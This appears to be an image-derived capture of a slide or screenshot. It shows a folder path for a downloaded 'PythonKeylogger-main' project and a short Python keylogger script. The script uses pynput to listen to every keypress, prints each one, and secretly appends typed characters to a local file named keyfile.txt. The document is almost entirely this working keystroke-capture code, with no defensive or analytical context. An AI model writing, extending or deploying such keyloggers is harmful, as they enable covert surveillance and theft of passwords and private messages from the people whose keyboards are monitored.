 s > FARHEEN > Downloads > PythonKeylogger-main > PythonKeylogger-main >
from pynput import keyboard
def keyPressed(key):
    print(str(key))
    with open("keyfile.txt", 'a') as logKey:
        try:
            char = key.char
            logKey.write(char)
        except:
            print("Error getting char")
if __name__ == "__main__":
    listener = keyboard.Listener(on_press=keyPressed)
    listener.start()
    input()